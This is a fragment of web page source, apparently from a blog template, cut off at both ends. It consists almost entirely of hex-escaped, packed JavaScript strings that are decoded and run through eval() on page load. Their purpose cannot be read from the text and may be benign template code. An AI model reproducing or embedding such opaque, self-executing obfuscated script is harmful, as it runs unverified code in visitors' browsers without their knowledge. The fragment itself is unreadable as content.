5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\